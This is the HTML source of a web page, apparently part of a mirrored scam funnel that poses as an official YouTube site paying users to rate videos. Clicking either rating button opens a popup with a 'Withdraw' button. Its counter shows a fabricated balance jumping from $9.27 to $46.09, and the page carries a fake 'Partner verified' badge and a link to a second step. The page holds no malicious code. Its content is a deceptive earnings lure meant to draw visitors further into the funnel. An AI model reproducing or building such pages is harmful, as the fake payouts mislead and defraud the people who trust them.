			<div data-elementor-type="wp-page" data-elementor-id="3148" class="elementor elementor-3148" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-269777b5 e-con-full e-flex e-con e-parent" data-id="269777b5" data-element_type="container">
				<div class="elementor-element elementor-element-1fd44456 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="1fd44456" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-34f47237 e-con-full e-flex e-con e-child" data-id="34f47237" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-4875306c elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="4875306c" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="9.27" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2469fbc2 e-con-full video e-flex e-con e-parent" data-id="2469fbc2" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-39afea3 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="39afea3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				    
				<!-- VTURB -->
				<vturb-smartplayer id="vid-68bb527720ccc61b949a2525" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/56e3030a-dc52-4401-8255-def978b10bbf/players/68bb527720ccc61b949a2525/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					
					
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-661c566f e-con-full e-flex e-con e-parent" data-id="661c566f" data-element_type="container">
				<div class="elementor-element elementor-element-462b7aab elementor-widget elementor-widget-heading" data-id="462b7aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Burgerville Big Sassy Cheeseburger</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676a06cd elementor-widget elementor-widget-heading" data-id="676a06cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">251K views - 4 days ago</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10de88cd e-flex e-con-boxed e-con e-parent" data-id="10de88cd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-18fc9afe e-con-full e-flex e-con e-child" data-id="18fc9afe" data-element_type="container">
				<div class="elementor-element elementor-element-782bf69f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="782bf69f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="240" height="240" src="images/unnamed.webp" class="attachment-large size-large wp-image-2599" alt="" srcset="images/unnamed.webp 240w, images/unnamed-150x150.webp 150w" sizes="(max-width: 240px) 100vw, 240px">															</div>
				</div>
				<div class="elementor-element elementor-element-1c972b46 elementor-widget elementor-widget-heading" data-id="1c972b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Burgerville</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66691bad e-con-full e-flex e-con e-child" data-id="66691bad" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-699172fb elementor-widget elementor-widget-heading" data-id="699172fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner verified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66b4b868 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="66b4b868" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="162" height="162" src="images/Group-135.png" class="attachment-large size-large wp-image-2600" alt="" srcset="images/Group-135.png 162w, images/Group-135-150x150.png 150w" sizes="(max-width: 162px) 100vw, 162px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5831ddaa e-flex e-con-boxed e-con e-parent" data-id="5831ddaa" data-element_type="container" data-settings="{" animation_mobile":"fadein"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4b257d36 e-con-full e-flex e-con e-child" data-id="4b257d36" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-3828fe83 elementor-widget elementor-widget-heading" data-id="3828fe83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Answer the question:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21a90c6f elementor-widget elementor-widget-heading" data-id="21a90c6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is this video relevant to you?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-68aeafef e-con-full e-flex e-con e-child" data-id="68aeafef" data-element_type="container">
				<div class="elementor-element elementor-element-6cb18796 elementor-widget elementor-widget-button" data-id="6cb18796" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_183)"><path d="M43.625 22.4035L42.3409 13.2964C42.0253 11.1288 40.9426 9.14627 39.2895 7.70908C37.6364 6.2719 35.5226 5.47538 33.3321 5.46423H9.10714C6.69267 5.46713 4.37791 6.42755 2.67061 8.13485C0.963321 9.84214 0.00289217 12.1569 0 14.5714L0 23.6785C0.00289217 26.093 0.963321 28.4078 2.67061 30.115C4.37791 31.8223 6.69267 32.7828 9.10714 32.7857H14.0469L17.5331 39.8492C18.1191 41.0396 19.1136 41.9798 20.3351 42.4981C21.5566 43.0164 22.9237 43.0784 24.1871 42.6728C25.4505 42.2671 26.526 41.4208 27.2174 40.2882C27.9088 39.1557 28.17 37.8123 27.9535 36.5032L27.3415 32.7857H34.6071C35.9109 32.7857 37.1994 32.5059 38.3857 31.965C39.5719 31.4242 40.6282 30.6349 41.4832 29.6506C42.3381 28.6664 42.9718 27.51 43.3413 26.2597C43.7108 25.0095 43.8076 23.6944 43.625 22.4035ZM9.10714 9.10709H12.75V29.1428H9.10714C7.65792 29.1428 6.26806 28.5671 5.24331 27.5424C4.21856 26.5176 3.64286 25.1277 3.64286 23.6785V14.5714C3.64286 13.1222 4.21856 11.7323 5.24331 10.7075C6.26806 9.68279 7.65792 9.10709 9.10714 9.10709V9.10709ZM38.7309 27.2631C38.218 27.8532 37.5845 28.3263 36.8731 28.6506C36.1617 28.9749 35.389 29.1427 34.6071 29.1428H25.1958C24.9316 29.1427 24.6706 29.2002 24.4308 29.3111C24.191 29.422 23.9782 29.5837 23.8072 29.7851C23.6362 29.9864 23.511 30.2226 23.4403 30.4771C23.3697 30.7317 23.3553 30.9986 23.3981 31.2593L24.3598 37.0879C24.406 37.3584 24.3919 37.6358 24.3185 37.9003C24.2452 38.1648 24.1143 38.4098 23.9354 38.6179C23.7256 38.8441 23.465 39.0172 23.1752 39.1231C22.8854 39.2289 22.5746 39.2645 22.2684 39.2268C21.9622 39.1891 21.6693 39.0792 21.4138 38.9062C21.1583 38.7332 20.9476 38.5021 20.7989 38.2317L16.8118 30.1592C16.7066 29.9573 16.5645 29.7769 16.3929 29.6273V9.10709H33.3321C34.6477 9.1119 35.9177 9.58928 36.9107 10.4522C37.9037 11.3151 38.5535 12.5062 38.7418 13.8082L40.0277 22.9153C40.1356 23.6906 40.0756 24.4801 39.8519 25.2302C39.6281 25.9803 39.2458 26.6736 38.7309 27.2631V27.2631Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_183"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Not relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-32395107 elementor-widget elementor-widget-button" data-id="32395107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_181)"><path d="M41.4794 14.064C40.6253 13.0797 39.5697 12.2904 38.384 11.7496C37.1984 11.2088 35.9103 10.929 34.6071 10.9293H27.3415L27.9535 7.21176C28.17 5.90263 27.9088 4.55928 27.2174 3.42672C26.526 2.29416 25.4505 1.44787 24.1871 1.0422C22.9237 0.63653 21.5566 0.698513 20.3351 1.21685C19.1136 1.73518 18.1191 2.67532 17.5331 3.86579L14.0469 10.9293H9.10714C6.69267 10.9322 4.37791 11.8926 2.67061 13.5999C0.963321 15.3072 0.00289217 17.622 0 20.0364L0 29.1436C0.00289217 31.5581 0.963321 33.8728 2.67061 35.5801C4.37791 37.2874 6.69267 38.2478 9.10714 38.2507H33.3321C35.5242 38.2417 37.6401 37.4462 39.2951 36.0088C40.9501 34.5715 42.0342 32.5877 42.35 30.4186L43.6341 21.3114C43.815 20.0196 43.7162 18.7039 43.3444 17.4535C42.9727 16.2031 42.3367 15.0472 41.4794 14.064ZM3.64286 29.1436V20.0364C3.64286 18.5872 4.21856 17.1974 5.24331 16.1726C6.26806 15.1479 7.65792 14.5722 9.10714 14.5722H12.75V34.6079H9.10714C7.65792 34.6079 6.26806 34.0322 5.24331 33.0074C4.21856 31.9827 3.64286 30.5928 3.64286 29.1436ZM40.0186 20.7996L38.7327 29.9068C38.5447 31.2072 37.8961 32.397 36.905 33.2598C35.914 34.1225 34.6461 34.6009 33.3321 34.6079H16.3929V14.0877C16.5645 13.9381 16.7066 13.7577 16.8118 13.5558L20.7989 5.47776C20.9484 5.20806 21.1598 4.97769 21.4157 4.80558C21.6716 4.63347 21.9646 4.52454 22.2708 4.48774C22.577 4.45093 22.8875 4.48731 23.1769 4.59387C23.4663 4.70043 23.7262 4.87414 23.9354 5.10072C24.1143 5.30881 24.2452 5.55384 24.3185 5.81831C24.3919 6.08278 24.406 6.36018 24.3598 6.63072L23.3981 12.4593C23.3559 12.7197 23.3707 12.9862 23.4416 13.2403C23.5126 13.4944 23.6378 13.7301 23.8088 13.9311C23.9798 14.132 24.1924 14.2934 24.4318 14.4041C24.6713 14.5148 24.932 14.5721 25.1958 14.5722H34.6071C35.3893 14.572 36.1623 14.7398 36.874 15.0642C37.5857 15.3886 38.2195 15.8619 38.7325 16.4523C39.2455 17.0427 39.6258 17.7363 39.8477 18.4863C40.0696 19.2363 40.1278 20.0252 40.0186 20.7996Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_181"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2e6e009b e-flex e-con-boxed e-con e-parent" data-id="2e6e009b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d404966 elementor-widget elementor-widget-image" data-id="4d404966" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="594" src="images/Group-143.png" class="attachment-large size-large wp-image-2603" alt="" srcset="images/Group-143.png 937w, images/Group-143-300x223.png 300w, images/Group-143-768x570.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62458835 elementor-widget elementor-widget-image" data-id="62458835" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="639" src="images/Group-142-1.png" class="attachment-large size-large wp-image-2604" alt="" srcset="images/Group-142-1.png 930w, images/Group-142-1-300x240.png 300w, images/Group-142-1-768x614.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6df69587 elementor-widget elementor-widget-image" data-id="6df69587" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="597" src="images/Group-141-1.png" class="attachment-large size-large wp-image-2605" alt="" srcset="images/Group-141-1.png 930w, images/Group-141-1-300x224.png 300w, images/Group-141-1-768x573.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-543040f elementor-widget elementor-widget-image" data-id="543040f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="639" src="images/Group-140.png" class="attachment-large size-large wp-image-2606" alt="" srcset="images/Group-140.png 933w, images/Group-140-300x240.png 300w, images/Group-140-768x613.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3162" class="elementor elementor-3162 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadeinup","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2a0e21e6 e-flex e-con-boxed e-con e-parent" data-id="2a0e21e6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-798f3dfa elementor-widget elementor-widget-image" data-id="798f3dfa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-30e9cd16 e-con-full e-flex e-con e-child" data-id="30e9cd16" data-element_type="container">
				<div class="elementor-element elementor-element-3a016da6 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="3a016da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank you for your review.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31941a5c elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="31941a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="348" src="images/Frame-408.png" class="attachment-large size-large wp-image-2585" alt="" srcset="images/Frame-408.png 342w, images/Frame-408-295x300.png 295w" sizes="(max-width: 342px) 100vw, 342px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ab0233f e-flex e-con-boxed e-con e-parent" data-id="4ab0233f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3941cd57 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3941cd57" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ed66ecf e-flex e-con-boxed e-con e-parent" data-id="4ed66ecf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-20975211 elementor-widget elementor-widget-heading" data-id="20975211" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available balance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-7dd35d21 e-con-full e-flex e-con e-child" data-id="7dd35d21" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-68b2d461 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="68b2d461" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="46.09" data-from-value="9.27" data-delimiter=",">9.27</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75e37659 elementor-widget elementor-widget-heading" data-id="75e37659" data-element_type="widget" data-settings="{" _animation_mobile":"fadein"}"="" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+ $36.82</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-14a79eba e-flex e-con-boxed e-con e-parent" data-id="14a79eba" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66a55f2c elementor-mobile-align-justify elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="66a55f2c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none"><g clip-path="url(#clip0_759_185)"><path d="M26.125 11.583V9.625C26.125 7.07229 25.1109 4.62414 23.3059 2.8191C21.5009 1.01406 19.0527 0 16.5 0C13.9473 0 11.4991 1.01406 9.6941 2.8191C7.88906 4.62414 6.875 7.07229 6.875 9.625V11.583C5.65037 12.1175 4.60803 12.9972 3.87544 14.1147C3.14284 15.2321 2.75176 16.5388 2.75 17.875V26.125C2.75218 27.9477 3.47721 29.6951 4.76605 30.9839C6.05489 32.2728 7.80231 32.9978 9.625 33H23.375C25.1977 32.9978 26.9451 32.2728 28.2339 30.9839C29.5228 29.6951 30.2478 27.9477 30.25 26.125V17.875C30.2482 16.5388 29.8572 15.2321 29.1246 14.1147C28.392 12.9972 27.3496 12.1175 26.125 11.583V11.583ZM9.625 9.625C9.625 7.80164 10.3493 6.05295 11.6386 4.76364C12.928 3.47433 14.6766 2.75 16.5 2.75C18.3234 2.75 20.072 3.47433 21.3614 4.76364C22.6507 6.05295 23.375 7.80164 23.375 9.625V11H9.625V9.625ZM27.5 26.125C27.5 27.219 27.0654 28.2682 26.2918 29.0418C25.5182 29.8154 24.469 30.25 23.375 30.25H9.625C8.53098 30.25 7.48177 29.8154 6.70818 29.0418C5.9346 28.2682 5.5 27.219 5.5 26.125V17.875C5.5 16.781 5.9346 15.7318 6.70818 14.9582C7.48177 14.1846 8.53098 13.75 9.625 13.75H23.375C24.469 13.75 25.5182 14.1846 26.2918 14.9582C27.0654 15.7318 27.5 16.781 27.5 17.875V26.125Z" fill="#AFAFAF"></path><path d="M16.5 19.2495C16.1353 19.2495 15.7856 19.3944 15.5277 19.6522C15.2699 19.9101 15.125 20.2598 15.125 20.6245V23.3745C15.125 23.7392 15.2699 24.0889 15.5277 24.3468C15.7856 24.6046 16.1353 24.7495 16.5 24.7495C16.8647 24.7495 17.2144 24.6046 17.4723 24.3468C17.7301 24.0889 17.875 23.7392 17.875 23.3745V20.6245C17.875 20.2598 17.7301 19.9101 17.4723 19.6522C17.2144 19.3944 16.8647 19.2495 16.5 19.2495Z" fill="#AFAFAF"></path></g><defs><clipPath id="clip0_759_185"><rect width="33" height="33" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Withdraw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-65a6c258 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="65a6c258" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../step02/index.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Watch more videos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel="stylesheet" id="elementor-post-3162-css" href="css/a5e7d7aa66be23a3c867204942968a3c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-divider-css" href="css/f682d7160e8335636fbdf5514e1469f1.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeInUp-css" href="css/9159265ea0022cedaa33c3e5fdb81ee7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-popup-css" href="css/259c492415aefe5c7309fd641abd53cc.css" media="all">
<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"14630e7e03"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3148,"title":"Youtube%201%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"70229a64e0","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-12 15:33:28 -->
</file>


<file: step02/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Step 2 YouTube Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
